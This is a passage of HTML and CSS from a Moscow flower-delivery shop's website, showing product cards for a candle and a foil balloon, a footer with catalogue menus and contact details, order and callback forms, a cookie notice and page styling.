					<div class="hover"><img class = "mobile_img_list mobile_img_list_1192" src="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" data-id="1192" alt="Свеча фигурная ( белая)" data-src="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" data-src-mobile="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" title="Свеча фигурная ( белая)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1192" data-element="1192">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1192">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1192">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 160&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/svecha_figurnaya_belaya/" class="prevented">Свеча фигурная ( белая)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1192</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1192" value="1" id="item_count_1192"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1192, 'item_count_1192')" class="btn fill ecom-listing-add" data-id="1192" data-name="Свеча фигурная ( белая)" data-category="" data-price="1160.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg);" onclick = "window.location.href='/catalog/podarki/shar_folgirovannyy_32_milyy_zayka_tsvet_/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" alt="Шар фольгированный 32&quot; «Милый зайка», цвет розовый" data-src="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" data-src-mobile="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" title="Шар фольгированный 32&quot; «Милый зайка», цвет розовый">
				</div> 
				
				
				<a href="/catalog/podarki/shar_folgirovannyy_32_milyy_zayka_tsvet_/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" alt="Шар фольгированный 32&quot; «Милый зайка», цвет розовый" data-src="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" data-src-mobile="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" title="Шар фольгированный 32&quot; «Милый зайка», цвет розовый">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1603" src="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" data-id="1603" alt="Шар фольгированный 32&quot; «Милый зайка», цвет розовый" data-src="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" data-src-mobile="/upload/resize_cache/iblock/386/351_351_1/g667av1ihs74sq3nsf2r5e56y4kwxt85.jpg" title="Шар фольгированный 32&quot; «Милый зайка», цвет розовый"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1603" data-element="1603">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1603">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1603">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 810&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/shar_folgirovannyy_32_milyy_zayka_tsvet_/" class="prevented">Шар фольгированный 32&quot; «Милый зайка», цвет розовый</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1603</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1603" value="1" id="item_count_1603"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1603, 'item_count_1603')" class="btn fill ecom-listing-add" data-id="1603" data-name="Шар фольгированный 32&quot; «Милый зайка», цвет розовый" data-category="" data-price="1810.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>
                    </div>
</div>


<style>
    .element-desctop-hide{
        display: none
    }
    .element-desctop-show{
        display: block;
    }

    @media (max-width: 1023px) {
        .element-mobile-hide{
            display: none
        }
        .element-mobile-show{
            display: block;
        }
    }
</style>
	 </div> 
 
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="9796690f7acde0b0d8785b3516d842e7" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
